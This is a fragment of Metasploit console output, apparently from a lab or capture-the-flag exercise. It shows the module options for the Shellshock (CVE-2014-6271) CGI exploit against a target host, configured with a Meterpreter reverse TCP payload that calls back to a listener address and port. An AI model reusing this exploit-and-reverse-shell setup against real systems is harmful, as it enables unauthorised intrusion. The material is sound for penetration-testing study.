 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.254.240 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/test.cgi yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.13.51.71 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux x86_64